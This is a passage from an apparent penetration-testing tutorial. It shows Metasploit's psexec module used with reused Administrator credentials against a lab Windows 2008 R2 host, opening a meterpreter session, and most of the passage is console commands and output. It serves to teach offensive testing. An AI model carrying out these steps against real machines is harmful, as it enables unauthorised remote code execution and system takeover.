 5. To use psexec within Metasploit, we have a couple of options; to list all the
psexec exploits we can use the search command:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 141×14
msf > search type:exploit psexec
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/local/current_user_psexec 1999-01-01 excellent PsExec via Current User Token
exploit/windows/local/wmi 1999-01-01 excellent Windows Management Instrumentation (WMI) Remote Command Execution
exploit/windows/smb/psexec 1999-01-01 manual Microsoft Windows Authenticated User Code Execution
exploit/windows/smb/psexec_psh 1999-01-01 manual Microsoft Windows Authenticated Powershell Command Execution
msf >
For this recipe, we will take a look at the psexec and psexec_psh exploits. In the
information gathering and scanning phase, we were able to brute force some
accounts; using those credentials, we will take a look at what an adversary can do
when users reuse their passwords:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(psexec) > set SMBPASS vagrant
SMBPASS => vagrant
msf exploit(psexec) > run
...
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) >
The Microsoft Windows Authenticated User Code Execution module uses a valid
administrator username and password (or password hash) to execute an arbitrary
payload, similar to the psexec utility provided by SysInternals.